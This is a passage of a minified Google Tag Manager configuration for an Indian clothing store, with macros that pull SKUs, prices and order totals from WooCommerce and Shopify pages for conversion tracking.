headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3